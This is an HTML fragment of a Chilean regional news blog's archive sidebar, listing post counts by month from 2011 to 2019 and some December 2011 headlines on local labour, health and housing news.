<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2011/12/amichile-implementa-agencia-de.html'>AMICHILE implementa Agencia de Intermediación Labo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/2-dias-sin-atencion-medica-en-el-centro.html'>2 días sin atención médica en el Centro de Salud  ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/oficios-destinara-300-millones-para_30.html'>&#171;Programa Oficios&#187; destinará 300 millones para cap...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/minvu-termina-el-ano-en-chiloe-con.html'>Minvu termina el año en Chiloé con primeras piedra...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/defensoria-penal-publica-ha-atendido.html'>Defensoría Penal Pública ha atendido 100 mil causa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/reciben-estimulo-por-impulsar-el.html'>Reciben estímulo por impulsar el respeto y no disc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/seremi-de-desarrollo-social-se-reunio.html'>Seremi de desarrollo social se reunió con alcaldes...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/viernes-activos-el-ejercicio-se-toma.html'>Viernes Activos: el ejercicio se toma los espacios...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/orquestas-infantiles-de-aysen-comienzan.html'>Orquestas infantiles de Aysén comienzan travesía m...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/el-proceso-de-eleccion-vocacional.html'>El Proceso de elección vocacional</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/fracasa-negociacion-colectiva-de-saesa.html'>Fracasa Negociación Colectiva de SAESA</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/gracias-al-portal-mifuturocl-los.html'>Gracias al portal mifuturo.cl, los jóvenes de nues...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/el-ingreso-de-mas-de-dos-millones-de.html'>El ingreso de más de dos millones de jóvenes al pa...</a></li>
